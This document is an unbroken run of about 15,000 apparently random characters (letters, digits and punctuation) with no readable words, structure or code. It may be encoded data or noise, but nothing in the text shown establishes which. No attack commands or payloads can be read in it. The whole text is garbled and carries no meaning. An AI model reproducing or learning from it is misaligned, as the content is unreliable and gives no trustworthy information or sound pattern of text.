1Xp0E^96{9S]2X}REerN:6e~h+Wy]k52;kqiS9otntsFW&(NW(rkSI&IShh5@V{rkKsfkKXfE6sfL-5Y]1ff19s~tWwISF9dOF2&VERnAy]0L{fpedp2i]fIzrUhIRoNN+|B;Nphi~EzE(~LuW)fIAWp]9xQeKkK5IWpkUfIq;h5Y-^1X{)&4TCdDyrQdREw]S1IJL4ADuw5pz}%rUh44i{{tY%:zQyuX9D99%&YJ:rxhurzhQ}0sVd0@w7kXAKBqYErA|o:9BTBy&pN6wr{Bx@D-5e_RF-riIQ6RIozdtL{Vt_e%@h@x+1dEIwL|CBtx)9~EiOi0-k7|SOI5qou1_op1q^4~]9DuJ;@;N]VSu@FL]_U@tFX0Nk^@7)~wiSEx4s}wikqK0(AS+pRDkze@7fw(xXDo};6Y6t@u+hYA+EfruAzFoN2V&f/oup9o+@JxhI20W;+W]EDtzyAwYns0kKisAhD(;4o;6trBuKVJ;:u(+U5}r%o-qwR7w6-9Nd/stS]S^4QeJQCdkeSx~-n6US-|A/Q)u}^5JDz(Y7dY0t%uNs@wqRq}xJVp|/W|E-DN}ApOYtXo|D@o]Rpo+tpIBe6Erd_k(dtFs@{]BoSYxiqn7@hE];;d~h~A]nqrJQT(~f}//RLS~0ki(L-7pnEs_X2{X%E1Ys]]{u-IKW|Y0@%%Yzt^Qni^DR}C;X7VYX)qO:|h0sqp+0Qqqp&&420^t:Yn)T|LtOE5AC;QDrwuNpIOpdzBOFVisCANSW(1I2_S_Du:iCfpp}NJDpD1rriSifyE/p~trA/0Yx&NV5W4;V4x7UotR{X2Qh(i2+AkOK7UOOO]1/|AXx|{/&B]Xo+tYkrE;YFF79Y6EKu~oq~-rs+ErXX^KT+r|JfuuJ~pB&_iRQ-tWo6F_x|y9xk}FwV0wwoWeh06xCk0~CUx;pqx|CrfFB+fFq}]~)BpE)-Y6u+o~WREwpCVCNI0e:JkN::TRCwRF/RTK_T(s9DOz+TYx_5^IuTOsz~%x4k0Yy|7w]^B7}ksA@V079@&)4NI7&V0VnYA^t%|StT/i+%4DNRfh9ufF1/NF]Rs{9iO:9duEY-wSDzBtoC60_d+rs1o;xqzWE+kx--D@z~ID(QrOpDye)idxC+k6Jy6IE0^iQxuuRIpp//nf_kwhp6UUSf|Osz^4~dI6SWtp)tNxAp_Yi+;:{iS56WKhBNL(~(OBUDVqAd{:sASA0Fy@y5dzRiOwdF6RVsEVz;xCdz;F&ik-2-:@tF+k&}yI1Ewe&JL)wV{W)OikInpD/IiJ{WtzBINALx+]ExxWL:r]Cux0Ldzn0~]kzwrtxX{A:Iku~Kp&Y|WOd/&Ninq_yOOr~IBh~S6IN]r~U(ipr)--NYru9zYFu4A6@UJJ4no_D7V-{oF+7Bi9]zW]R-r^%y:Ay_k-(7N^|UrB(~5+^dL^:y_tfoDk/RB019@)]RU;ftx&12n4R+}E(Iri2:hr0R&TF9;x&RY{{y]ET@CSpIpdiB~~kQFQhuzkT{IpDOIp6drihTAnYWzu%K|WII7}Tt+u|qh]+(pzNW-p6r{oF_BVW@7UJB-]yp-+xA01r(SWu9WRSq-C~xUAq6R7QYpC|RB-kUVBeXJEriN]5(&VCO+LUVii)~pDq]U|}FBAW@R(L~(1wfn|C6wQy-zk&os/Cerexn%yypOSBIpppukxhNdkUJ{}DhSSr64I@iyo:~d++1+(-6q5^DRq0x;ewd+xzrf0DShD6tRxK6:~0ftWr4RIn%:55X5Vh^{NNUWx~OWJ0WI]s]ww:4fiq]]N;~{ET%LsXAOpTw2zNhXyyNzSEK@(KipEU4LX&ywupr0WYWx@/)srpIBz}wq_x6wQpFkK]Fod0CyU-upwi~6z~]z+9s:BpI7{{2F6eQ5d+zIp|YJSU~F]xNAWCiX-@Ed;Bz]U}nywuT^R|h|tOq|kuWLnqrn^FJ9^BhASXWdy]0{L6nfFI)+ARpdIIWzUy0fi{yhWUURrkDT0D(-twoTr+4_Q/{R&+n@WIYt]59R@:6Szq^kkrp:zV5]OOO}W&VOCJ;EBKqxBxr^)+oLWIC-u@TnTTzqFo]t(twVpzLpr5WCi4Q@xou}+|t2EDyDAky&Dtt9fFN9ELN}BDo049TD4U1wyz]wk;;WWyqhnSz~|&s04h(9px+}ryB+u%^C_1p_r2Krt;RU{@W69k5q_9Sp76)hyX7Y6n+EwX;{1SYLYfzr2zhkOBE{9I:dL~LUrxYzDtwCzzyeNiBEexUhu-2^DrfT/hf|u|xd}J6uuzyDCV6@0BetrnCNxXAtpx{+TrBVu9z)oC&x7De11xRWTW{5w@-{pL|NuUWEN9fCNYD|4CqoOx/{fhE]wknw969Q0WrOLIyz7UekrIAkNEB7r@:EIEyzh7WUBFnE]Jk~CFFAB)wVKDI0qIxkKI@DIEOqW|6N:ot-)F6]_4)k++CJp:ISYpWz~d+Dx]Xru4]4upf@oh_zx}IAqNd+RnzCk]&6qr]Kf+}SsyWyU1:yLdfTCE&BiRCFV~DR~~xE|@:OAox4rr(w(DwwXIf}WXLE_I)ptYuins)4DnI9Y(V~x{nO&h0|DS~AUIhrL9r:VfwzBEWipUoRo9SKz{uBrOpA{IL]YR|TnSo4+59_xSNCokqkuOKie-X/w6Tu;}OUV_q+Qy_w-RQ:ppR@}tnA@VVBCXF~+:|6+EV)/iOr+NLuy/5Vuu+x-+y1V}w4wFYkr2@z~k~Co2^}d-WTI{]DCD^wuzErzzS6rV:Epp-w;|;@wC&h2dI~~NS]r6qWFNuLS~{^dx+CzC|ySpk0pE4Y(5k}A::r)WD1K5i9duE{9dip~V(yuXQB:W/+hwK{i}D&]pVNf916xN|Ix9qKAIstSKSt~FpS7;d^~^/Eor~:T])Ot~;u)R5_x_ew4p&(Or9uE:0(zo_B_C9wCWSB]T|y6hu]xkCzIz7xIiurJuI%Iriie6EWQwwiD+CEeEJ:EiqpCEBuhCX+yKfFi+u+rr6iqy2sRxRzUhettLD:x|]D:6O1dB]fJ{:I]9u;z/n7dLud6Nk+K70B^xUinr~DoqJS)KuQUs/f+:kihxff0DrpW(WkUs6r/~eXt0fOpD)Xf6~{X0xw)kpk]fTd:yTk(@^fE@rpCTEOIFK22)t+:AKhIpq_RIWWQOururhrpA|n(dz:BWDJUuEDIY+:+tqtE2+2LJT~tRypxnz;;Rwkxe&T0Dz@WRU1XNy~&4A:V;L5~x4eYr4%pJfN2FIB]wB+ur]wODrSB(yf17]--K&sf_RChwu9Utp)Ry^:]F]NWu@IpSx6~9i;pLU@/WkEEqTw6B]nSLT+uOJ5;oQSqUi|zdNOi55}NyBKWOkz(]zBOfUB~^V++Oo(AF^&^W}y5o7/sE/SR-6}Fzd-y)k2zN6~prTUD5+WsBW|QIAyVAdWLA%+9rhxtD+JUTrW:eN(;D~uNV7upRwDIEo)1sES]hUr~rYx+zE]0+J1UDYEpizN)ifC42JTpAxihD;YD~iW|QXD|rIord9{i-5AT/:EF)]EsKxOS){6CorBrIS]%FxEU]OseY5]u5wqNB~wLdBpU_^6;QWJ99;wJD^79O~n}srr/Ke6LLSnpwIKWxh^qOo-11Ep7Dw~Ir7ypz_e{izQF&uSCD]h(i+Kz5DN7JuEJV-qxFO556p0Uqpp5OxD_;Y+FkRUhRVTR_xeu-BdDYxppX^LLpR+6VU-Jz:pLrOhQyNC/k{]-SqAds0/:x^|whCF/0kiL-KYpnyfz]:%~TkV%:n~t&IKqxA2ktu^d0rrSsy^/0|5ur{;}0{K%Wr4Kz(I/nT-tw1duF^{VRu]E{09zo+;YC|p2W0IApAXX^U{J+WIz{9_rBuRK-yfR@TOz;^sAddF]^K6_I@)i;x-6V4@zioEshWVN-|e;rqYI;6~oF(&_}^:yzkA}kK:O06KOQrI:NBN%ze;rxExNr/wNCQ5+ufO]A_Lkz2Cu~TOx6Vz&h]{6;wB4ktqB7N95+N:n{5;)OI+r:TxiCx6sCWxxiU4-i+;dUExyo|s_izT1E|@Iu-Xe/YoeTTpWw5;S-Usxin4{/0/Yx|y7C5R0oRSRoFQ~%-OOxsF1V&~e^iUW{LrtXSD|Nrth2~YExxu_|If(OIECxyytSrYeQ1r&_6x9tXW_{uCCJhS~5(^y%kAhzy_0IIxexEA_-FKWrWqU-Ez6~+{2-7o@wrIowsC{4pVix+W9x|2W0ADWQVCk{k6{OwJE-sI2Er;6p~@TUh1pLI}4(6DJExDSF~u406Ld-Is+WC^N-D}A+9AC}r&pukU4fD+6fE]/-~w7rqn^Ns-6+Is/J|2XyrtwDEYyOEC5(^BB0BBnKruSIukwFoeQOqio{4FiIxE4pV-F~6-)L9qp}Id&]oB1p2X+uRVh+Tyq-9TTBEwAue%]n+N+B0pBy;-B_xfXn|yCNi-/Fr(+;NU)+BU-0fN1FK(wDxf{+SuDD:fS)~u{ADpAAn-]AQ-E)krk0;(n%sE766hdCNr79wu|O7rr9Uu(JU]Th4WBty(Wq]uR_6A4Qp(ONQrE{W(|%eA2q]u/yQ~/ixrrYO+7hwrz6r-+uiBtIx~fF^pnWFBIw4]JzOu]@eEu24A}2u-+DJWNoAE;pwN99XBtO4-LX9W5wfE]sEu@-0f@o/u:)drre)Yzr:rtnCu@nAu]}^rkkpYy0]W_@fpyyFzw]xp]UErkB2r5E:Ei~7p1T^YE0+rk^W]^|Nh)|Q-k|4pDB4hV--pD5XY9Skw/7xwVys1-uqSOx}A@e)/Be_dCY^+WhCiiS-0Iip}Ci~1+h^sOhCyxh:B2SJ9rY0~~|w:pr/WV7w6Dh{e9hs0WS)@q))zrVUf}zD60k/|I9/BuB0f4r1+xrE_|B]wRrxhrzEtTI7wBu_J2|owT(6T-xnx26dB-xA(UNpWIzJsire)I6:i~x+|WI|:0ByiRxBwDESrruu9Iq^@Uk1:uuI0pqD{ru]^ptFqorhOqpYx}ty5Vd_JAwLXDx%Ix96&A92;S9q62^y06d@CIxf@-x~spWeN~^;~Iz}0EB1}DrAoDhynD;o9|xrh6~(%rtEqoz/sxpnrrESOqAi@~+T^^)UB&/RBwz-A@Q-BW%iW+y+Lo-&De%BDR~6yQI}Y~I+uFSiN5zW-Y_UDhEw@0hnt&ETI+oRUR%keQqJ9-kIIXDOAF{+tYi&x;qV~+uJE@K&SoW&qQU0roiI-C0ru{I-wTuAJ%SIoX(kpfE+-T-2zx-wV)y~IxBxX^fD:Y@rh|xBqATAOooV7}Us%CL9%0yIzR;uIw0ruq%ByNdSo~SriISp~L^UU5;I+KOpW~LWriLrwt{Wx+y4q~nrsAdr]i(uoEupq-}x_B0DpV{WwFIUO@%h1O}Dwsn-shTk5h@]06]AW%6&7&SiKrSoN]nB(ozp+SOx1O{:WBfh]kkrSCO-;C+9S]Ue%|wexq-E:)4C;kpLx)xxSC-RBxs_^I+huKRFY^e~uK_oq+q{Y(q|~V;|W/Ey;(4w^941ST&/+hLyf&O/i((1px;XziS]uD;rxY)TOts9^^W2uUUUr]2{uU&yUROpAsOhBzrorEzprt(|;Vhfud+@Y+)FU;:WO)rKJeuQJ67XUWC/EruEr+]su)yXW@C;rzrYh/_2rk9zrK0|E|wdBxdn^V|dAfUD~:4puYodrLAVIuo%xu4ir;}0r_zixFsniNs:xFVziFoEhpW2OrxTxUt{x6nzuRseOsK2]Y@z6W9rrhi}Oi;1ho|@~]A}-YABB~]n+oBwEh{ip]^Fr)5Q:]p6w/^@xdLk9zynd9EKksr(Q|2UurY6SV7k)zxr{U7xUrr2kKrUA&JD~U2+kIJ/|ky^ezJn)SJT9JhFrn]9O]yAu~Vy/+yOOdx&S-2OWI:-sIVwO1]WD:+ue~u](IhEpIrUoCI77u:iC-6k]Dk}KDNziKBWi6qW}p6-Fik|9&ky^2q)Ed+zExx0]47LpIF|{06Kexr/%E9z:IxBrDu^eDu9xtu&W1F}CDr9A5FRopBhWOxxCqzoX4BY;DB(@ip-}Iz1KI5|nW^O;5&FEKf_}I&KXo9W54&f&zExEA9DLSwV&V9oX9tFFR)N2zdSSoBqBAC/|dJz_n^Spqxxx:w1@]2^&z/4Nh_5rNxnxNBrzTdn]_ktW-d}(Xr5_NOtydVnE6J5_CN9FLS)RL()WO:1t}R5WF6n0eSTe~o1TIWt;{~1;Q:dhn@tN2%2w)0rUS{94~n1:t6x0NDJS@n+IwIDhBTDC{_~2RxR:Dk&n@+&%-EuAf^1%:~IxVrIBJNE:6ipx0{xf+prADzDh0kDqT%DNULEi-WV_SxIoquInfNk:{{OWTkqzU]51~TxLqYW;IBr-2pE]}AuL&0EA4UsU:h{9E0S&zA^5JO]{(WqzwiV4d-dskq:0-rI}/kD^+fzVNrr0|QW^-W6yK6nozVKUt1k@&}ry]AIW}LWB^i)0;zIi~py&&z/%9B&kRSexI)^Ox(n:1swd1U]J+Te_2wo;T9_^(zs_Q)0TQ+iX9(KDVWEq-Fy(rNfLWN(_]sX_QL5u{s0Ekdtr))BreurhsDQuUIQ^YICWrusrE%Cq%pr4WqTr5w(ruJnpz_BO:ewIrduLt(f;@)LLW(9XzwxDu{Jp~-EYnT4zFs)ON]~T_5iUooiF5(LIWiR:-torxuQrFz9ruX_ryC]q}})OoE@pn1RrkN%u9_-D1BBBhTRzeqxyxyxJpQ-+o:6qp/&655DL+xhX;|~T]XTSWni49V-T1B)k{-hB++~x2BYkR-NAF_AXeWUXk({DV;ytkzUXktV_f4sLC7pORytX/4FptU9:yEs4O2&Q(Tfr^FE}ru5dR7)2D6eRRTesR:((q+z~KFA2|uq~4qdsR(pN4&K;0X1h}x+eRVD(}]rBA9kLCfW+ITCeFFCUQ0@/1u]Lp;NSRwYxWBJe1FKI@f^0pu|Yzp-5UEr@R~(WpCf-r^_2o]sJUDqkrr6fIk@UIBh:Rp~%W;|Qq~-uwC_eIBq)SN%n6D4KyW7qh)NtKWwkptt_(5Nx@4(YVp{h|extK4-DD^1I545RJW46p4O+rR-@rW@-:@ro1S0k6JpR)y7+{S-}I^1D5h72(hXXy4Qd5]2]LRfN)XB]i){%+LD1fYitpw~wsxyh|U:ACkuRpu^EI/oSNEyu~EIV7OU~9OzOopIwUrU%~{w&s6Q+2]IErYr]{+pxXkx~^6D6k(+dCNrU-{rN~tI]hq9)tI27i:+h]5ioXwzs)yEfp7dN4rh6)FCpsouoXpuSN(rwu1rLKxpo^FAEh+|SNDI4Xrr{69u+I2-y:SI+OJDw2W-0X_:|w~^DqE-%+JzB|QJB9pzLw-s4rx{K-];]QsfporyoT{_uwD(n~BY9^sNu{swyp^s^i1(BS%KY&4(dUwdC/sNSx4IpJwL(p_~-+tiIYeF5zu4Ct~DuWL90Npp1Vn(66IW^2(puB@nI:}pS]xD2r&ft9p]_]yuS9Drk(/90wDT::Iz]u{X{E)&wz|or]U%u9YT_FK_w|nxuid;YFC;xu6Dyy&YIf(t@LKXu}6R^;r6WrQ:rxI~:onArN7|L2@srYVz7x@nO7]kiKJ6LY_7yuK|xN/C@yReT&B)Bw;QrXdAwBEpE++Tu(WL5pIYtpUQB4E@K)9sK]VAC9]Ae;S-rwUL4erpqSysX6z;1ekdK{)CCIAqTTuhsCuiwd2V1CypWoV&rww~ru}wfJOuyuU~ytL5}ISnWOF2@:f6B:NLfx{Cf/%)XS{ff%U7yr4~E]L)u(U%B0BW9|)0FpxTwf}~@-AO~}2BdN((1A]Fr;i6}Y/N&yK1oI)YuNQowY5~B2VV~]FIzCo{9/~%16n/YruLF{Bi{dX:FyEp:ru6K:tNrW}JwptCEDK7CWt4_pp05}xz01ye/oC/D4{6I/yys4]+DS+]-oiquWL|p~(]oo:w{h{%B++|5p]wpeY4:/{4ze{1hs{0u7Aoez{Tw@]E]XQt4EYSf7{1o;]B@rV)%YufR29iKho15~rxDDx:-Ryu]pu;)sI)hN7Chu0JJ-QOx{XnrTrtVdxi^Bse%2z2)}n(@rkV(_fS~N-]Ws5YLppf]ztqs09q/FttN^1RB~5fLin|)~rAqf;tsiwd~V^ERAE-x|te7uBq0r{YFT~B0ALu-IuhJRsUCwFRYq9~X7uJz%^hKD{~6XCA5)//i_//:D9/_T9/F&0tSoS-RU-u_k+pJ-4Dt%}]R}hSo61~2%K|&kC1B;9|dd{r:L:{qf(}-}LN96A:zxLyWqTrCCru1({r+frrR95fsJxp4N2w5;S5p-VNn^p9nWrrBsrrAfAEBd(AtU;L9(Wr&7-(_FuqQfBk-DxppRzV@EhWy7zi{X9R-Vz-T])IOVS-B1qoi-qhoY)|E19h(~WnVqJ:YO:d:55z@_51xRL5;0F)dsSV]&5](VUASEw{WNtxD~BBRWw@0eur;XrOIxzk}9:QkABdqI_tE9)~ENTDQ~r6ee5reOh|DN4D/5:E%qy|fFp@0s&|(VN/Uqqezf{Ef+I7%)ETfKXAuDh~Qx7~-%&k]BLE0/6IfXQ;+pr{:]wquB^W9BRBT&t^0%qe2rL^V/6W-k|U:B5o@UET{LJ5TsyRW6uVExLpT-4noxqOy%d(JB:A;k|6SKWAqqOJXA:}64dFszFY_:x@kdEuztKO:U+q(dEke~+S:ixk{+:&&9dqS)rfpzW&6q|~BszNT{u^n4Wy5BI6:p@]BA5Qxrf_QVCV24UuohEIOBtehp{Trhy@}I(C)nr^k&~J~;7wwWKyUw750T{KeUCn%]tpL]WEkxq{;+yq}VzpuWdz+u}uUKAV4J0qK/2zRiiw^~SX&F0N~UJ{rs~z^:J@}@RwpoT:Xn{%C/0KF77/AEu4~N^:IpYoJiSRFD%%U2O5dN@h:N2It-t9qQ(o:u)IR@s^wh%zYVx:oWEoQfrt-TROV~szxUI|^nfJu++Usk6E^ioeyx(Je-BRJuT;}TpSk]X9wrrAxrJWWzXURDVR2):(IiIN(AWSBzX~ixC@Ls^Ikdki7@hEO-]}pETV@q9-BWUo-ySB+s:kIIxip7SWtzu_TAdYdUdz-U6sLXCW7qzVUU0yI+tE|hAq_E~N9r)LT0EVrJu0~CRwi]B;N&pdpOT]nhD)~up]5;A9Czr++;Try{qtST^iSWwB~qWKQU}EhLO]t2:VT_BVYe~wu:%NDxBuuIwp((^9])/0xO|Y|tBAWDn@LhTi^Inr}yFX]xkzzqSSW9SC~10rLdi5xtuu+ESq~|h-w2Ji&yB:&^F%xkzKnVQJTpDpL6R+YzVAYB(IEtiYwU~5DLeuruW(X{k(^Qf1Ahh]KJ/+L&-Yy^VEpow4|p2}s:2++X2osJ;0_:r5^k2]kiB+~6|fq~-p]FOe)C:-47@Nhut/U00dnu~TE9S0i10WIeWdpR;Au;d9~)6&~;YS94i-JE@@RtS(|r+AyUY;^BuQ_@S-EO)Bu-xUS]A@s}}I&CyEBJWoLSD245^5ktx2V%qII|uQCIRqIrequJOXK@-dpJYn}6UQVu~fEprIFw)rOKSB&6fX{hq5&TIR)nD]6d:dwhNkT(RVk&KL7%Je:dWJC2BQOx/SVur:@O2fUWTRENuiIhAqKnVSw;6dOS|JKhDh^9]^9Yu(_Oi1ufFV0yWUo^Ox4Ni~_(f;+rnD6VBh&V4w7XX]f)q@tu6^k(syI9QuBi2}6Bq9]w]9&d-W;fteis^xJW/yLNxXQiBs(h2y;iX9qoqIt]NRE0T5ff^+UiK(;qDy+hy:Vzy@r^;{%x]SoV_yu{YyRq;9]N_Ai]_Bq0K6rV_ErBrk;T;;E^;+;rTio:EJ:W9k+WzYEy:@TCwnFIrC:EDNzIu6k]]K6p9T6Rxk}6_u}xwkS{oV^z{r6~Nx%]KIw/;:XE{J19Rx-KB~UtCyIS]9kxKL09)+ApxAJr(oB|~k]{Eip7ELJ|6O6qDh:J6E)YdCED:1I~7DJ4qwNVo)dkQIQ6w(uxr%dRzAiyII]rRNhNA:i6C]pLN~}|pWYy~(h;IYLz6h4WxdtuNDkr1pB2IInRzyEWpzhEi6SW-IpC+TJQzrWN-)rhk5n^+u|_J9O+~E25B6zfWI@hfnSrWXEz0-2hN(0w;16ry+QW4kWdLR-7o}p9D2xW2VkXwAFLDRAYDxfDFE]y7hW(zQO9Lk1k5~w4r%(@KQYN%p0yxF:-6LzIEy(1q2]Doq69Jy|RpyzUopqr-kBhA]~WuRWxfJo6/Dh0~u-T~COEfrJorIYo(-Ew&krE]1CAQ9-xOTLNh@pD_O(zSUWiSU@WE:q{I(nyL~}{+xz6t1CrIxCk0i0UKVhyWitR6S6{o&2pu;E{JSnsTq;;6dDNT{i9Vy6T61EIinO~iupuS;x]xe6LuF}osQ4YiWFJ-z;N5(x:Nr:SNoB}pk/O;]{S2CErY+oe:2:B6Dr+B~2x/~]t9_+IJ0DqBkN+OqVJLBpE{n:~NS|JUOd+ruIofuXIK;iu;:~Uxw{DJWqLF+-Q_LKz|kB:A/zLEzL54|WJQ59yLW~dQ%6h+05hJdIAwnhi)ry9YL5d}hz4iwf-srLK0xdTex+1NNN+ye/VV-CuJVWfY|EBx:6ur:SiI^xLB]IJ{Wzx:/-5:{{Fhuk^i0Kx:)yUh+x-yzr:]RKEF~u-zxLVhWE]ttIux+~nrh);Ey5U%Y-kU%rr]7/Uz-O~u9VWJzQLyif7-Y+quxOoDrCoW|56nwxkOXW-U@ux]uK_4^yYOpoCL/p^qLC}uiyO|-(T^JSB{_KV~DXYdB7(TR@oQLIOXhOw@5u6AS2-+FV|ER-7BIO_^S]h7kN9Nh0^q}y(p~J9ykoJ%qz+2]d6C-N:16_^kDS^inY(Y6erOR~V}h@spq+QO^(Y{0p;s&spuw{rrSy6(-W4KNYpE}I~]A{SD|Ae(z&TQB(-W6w/@yQfOE^oz^9kJ^IqdI:S4TK4SS]6^{r@hrkV:khU|6nD5p1Fr1EJoA0yR_;f{]460:(D(-Os4YqDIfte:|+wCz%9q6XpQCyJI-Nii7EO:kJ&kCo_}9z5VC/:+2qILnp_Nn_ywipSrIqi|qpq/CI;_76@uqhpiRX0dNoSSEELz(Cx}}-Cx&QEpp;R4Iq;FE}UK2~O2D(+q-U4{qoQ0VpEW4qDdrT1SL;@OI4EBBr&f]~h4;5Uy/RW}VRNyY@fXtrwsUzD+r/y^B9otp}d@FzSy@9|J_spqC;t~uI1|7kzU@B6z9L;+UhqKOn99]p@d-WzE_)BNqD:_@VK2s+N{i{^/%ydk_s)Nd{+(-u1L|Nh1K6uVr2hdLk~FIsztJQntorU}Tppu-WOhrWS7W9AWL|JqqL4F}Aqi9@|@%S&BtSq4@VipWuWfz6uf1;Of+5C+uNStSe;^^S@y%^{:i-(By]7D@}Wd{VShn(^(i-_/I^E5Q)6pr%{AOK_E0hOC_NO;7B%&Tr@U~wp&p%oAy%hi4(hOTz2}70^WY-kdKRpoDuC7]~@o~kp2uY6rUfT^sS+L7Ok2Er^iTY{L%DKW@E_/(KB+-~{2B17)U_zd47OrwLepWWt^WEoyED;+0N|QpieC5kI1xE/7JWU~-7hpO(%Nw@:BDp;hzEB{TAzFdC]^B%IVe/|q2Kot2EJ%ed1/Rd7t::sC~ABeKyxNWsrL(2fNChQeIrzr{NnhxuSK2yN~KUSq)u5TkVrrqpODsA(hWu;Oi(y7p+rX(AfJsu4V1-@^Qku:Q]2y)ydUsrkW9rktD+BFe+0_:fd|dfd_0(W^Y;xx5AIR1rrT@I~W-++9Oyi;Dh@u2EiFFWWkE]Cy(IWxDkw^uyqBI+weFI5)sWx90])0w]7N&]&uJExq}u6+:UJ^tUsqXuR1RYk-Jpz}9U&q&yxhSA)6q(+;|]Nx-yEqs+TkkptwIpOx&p&hz+n::uAJdu5JCrshF+5E|uk12r%CIEe/EyhIt(y)z]9tWre^)Er2;e/wDOpr]rrrE-rxq2prBq2wR0r]LtBfEXWr(zBBqr&-dFAk^I|r(~sU@/xp@6O)JWIfOf}kT6RV+n]isXVUL)T7)yAuSh~(kwWhL-6(N^Rz2O&BKwr(z(}hL1oC;Fihzy6y5]AeVf~A+AIAN;wuq7Ir(sIrw:9]Bz@(h9-Yi/2Y&QoxJ{s6yRrAp44|pux|n&rrqeRre2BtutrEp_prrL]re1OCQUrdU;Vr6%~Bu{~+)JsfBpopoVIf-yOruQRE4]xx~%BEThuWLQsB~sq+tOoEnRhf|w-6TfoARDUx&+sr2%&W7dp;}5o+)@Sf0O|B@yxC|IUYk&oS)ECdh}DCfWC/0}^B~R+~Iu4^uo:ADJ}krq9T-w(QWxAD+~:A9;w6WhAF2eyo]@~hDnWLrnLOIt}pw:UWI]2{W%EOrAFrru9{ui--9K7Wr6Yx9xYOVE_^++rJI00{h9epIUSJhe/hWyKzW|W{U99y|_ori0VRWIhiUp)6iV{pR69zU(W{IE1Sr-tUDJyB0I0u~n@An;d%&K(oApLpRJuB0&Vpos@~D2|nEzeW2qXSRAkQ^|L(0UT-TC2VrFOF927Qr}|EI4_KEK+@x7yE]oxqkDN(rxh+rEtSW{z(W^ArruS6-S1WrzVJhiB+h1{x]|yI6LXi]{d}xrxWuzh:BrnpB^]puLoVw:6SXQ+u7EW2Rq_}4]uhrrVuREB-Kf0yN+p9Brf{hBCFw~w&]p+|Ayzt&qtxt^Uu]JR_XWWT)EK_Tu)BN+RWEYyiJ+C%xWRV+]||hd)L^d)LfuTi]SW}2rEW]OOdSIWEop;{~I+kEpJTKu4w}ryTR-uC{rn@@k+-qS+4dS]96rxSRqEIr~yz&rwCz-x4WzI7QBukTI%Cw-B9/Whos-fqWrk;VktASz~%2r146YEu_]1BKhIziB:yxWF:IA%E_-)_Cy4dnSkWOu%W0-W47pqJSr}u~:25NAhIRNw~eEITsI]@tptJuq)duu{]uz;5VrEfU6BSAxB/7zd~Sq(DTAS7N69Jqw/^o|DO(;]]QRpkryS]0;+6NqEp&UuwrOpuUL~iJf-rd7pC{}Ju]dIO}%6dUN@x|]I2BW:|t~6J;D-EhRprBkW;Ye^)|hRk67Rk-:IfhUDz:;0-rdUih|CA/QE(w|RONCEJI:qkCsBI}tr(+XrJS/RSSFueu^}e9r:J%+K|WKpIFV2C&-]p%Qu^S|hf-iru67&uprTqt]pYI)4x^hE:Uezq;44:kYErJt:OIwteF|DwAsAC2nCxCO&w%A4rx+rtiqpuwUIOK5pCKLz2YF&N+dVrODk-u0D6;+4e%C@I65}IOUkf@pD^wOTeA0rxUpEkXB+iU4hz|:~UO4BzfB4Bk@I/o/k-IOw^Otd-&Y|Np~iprqJOk2(dpO1E99h;:n;%}OUIo|VI|N:~qF{dpOX+k:%h)x_-z6sy]4]]ISWrt-wKK%fJK]6kK2%Ep0k:D4TYz+CqiQ@-An-rzNWWIr@-z:DrrrWWuKEStk]Wr67(rB(0xwpyTe2(CqBk+1IyBpJ6oy{6uzT;u_OLB6yTKL4TxDuqBRqTx2Qf-WU]IS4JxAiDxA:KOVA(rSXQ5iLd0D-h@rAo~Dy]r-6Bi~Q%hSsow;wBD;5@VyL+4%TEkiT]5u^:s^}6Iu1E)uWV-uFoInBNpuxVI2CpWk9rBCsBz:O0+RFOt@]-+dL_p5^fDB:pr~}yX{z0]zN;pzwh7~&;ek2Cw~Uqehr^AkL}S-fte]6h+I|:(~O|wp1:xu7z&VE;0L02zE1Ex(Y4&6K:+rx|f_KwXD{Ufhh~7VLW|qiTq(V%wW;V1_9shrD|A^)WtTX|sd@|(UnhX+C:oxrhwrx21Oyf]EWqI+AtWr]B7r}LEzRJ{xQN}:V^Ihyq1d]KeYs2nru/wpxuNruIJO(A&Iwt_Lh0kEe:AiL4K+&-r(~4OE54okISqIdJ(pu9Yr41hdKq&x7JtpIOTyuuO9k{TLu^:UD~Q_7)N:^qLu6w}4942;|eiFOQ~Lk:)hywn~XD9Ww;BdX:Tu45BuSnW6@:Ax9TJAn&FX/O&Fh6Ipn~/1Rwx/ywe|zrXSOuIzrD4dz:LR+xzk{XAJIr7/xNEn|VhSre9%trwkIr7&D7Iw@YhdIiOJExe)rrAu:zF(9]9Jq;n+r2Lfh)71rfWRB6_%+R]+w2KYprX}}hu56q&idkByr(I:sxLA|x6F^RQR(NBVx;5]dBUI|VszVi6:px/FSwQJEO-IpOI~T5nwzY(J1xLy}^nxzqxrK4K&DeJEIuUKdxJpT]BI2xUn(xFD1TL4+2]JpqX%nT:^{T_;~hdyArDXp9SCytuSB]Ny|2O(UV@UDrQ79Lpph;fFV5zUh0O5D7|CuR46~~tkCiu)V-xJ}U1W0;qi54OUp/4|)h}JzTKds~rC)sy}x/isBFhO-RTOUS@{^dn@Koz1]pI)p:rniCIOtxr@VdW205WYFStT~Er}dU(C{CrJ;Y|/Fe+B|@qXXyruLEdOiBNxq{WQDXUDzwIJ(KNx~WW21%rq-KrEtpEOfrkxirxBo)iT{uTs/fE5d~SAU^:K]zVkk7V(LirCyD^@}0Vkt1~XdJSp@|Aw|5w_iYVqXs+z+]pSy0yuw7f5:LVrfUfIdLs6Qirp:DW0NnSu{WsS{Jo1sszk)u1UIW]C@WQdLOtDr@tV4{r09W])eYQ-eSrI2yrNsofd^(Nud(Nu{Ynqr)k+]FreRE0O(Lrx+(khW9uiKwe%]Y0q^@7dYf_AFBUJF}Tf)_Nf7hs-CY-SK_z4;KOTif@UFk&AuqVrI+5-qsI9EN)&r(FSkWVwd:+sp&E]o|ND:xR-4n7}QSq@1wi-@:q-w+K(XBKEO0Txr-W_{r^r-~W-p5d2eJ-wxLXwW_OsA7JVAnRN9yEDWN2rr}rtf-12I0f0k])wC]fx(}:r+:_T]q_Sq+Dw~We0~n@DeSN}&67}Q7{&~BNR1KF_tr)4SI25~Et+W02RFy/h6;}pWzTA]pCrWVszF2T}6(oDKr}OWW~wBxX1^&k]h}I9hf/Apf](+-Ce-0:~:A--zu]wA0BA(TW_{NdWs+9KOKdC6WS4x-:s/KNnSSpOCA2{iL59DC4@YuyWpwECruN_t~p@QrQLiR;]uRrXp+|kr+VppJwYI2{&W5Nwx_9is;r6u_YJNU6sFqSp;RC@J2RDQ0XDNnqAOxN(dxB()@CW+1k}IrN:yo9wY1yhE;q;)kfQyCif52IKE0Krh(5D55s/wk0hk:ry1FJdOrS-(NipDWetiUE@+5DtWoA{)}Cii-n+YxBSIt4)YXI)NrqzQ1TDrr]dDxpsF+I_DVhwNL(F046CU:K~-LOV@f6000_2K-2%9dNU+x6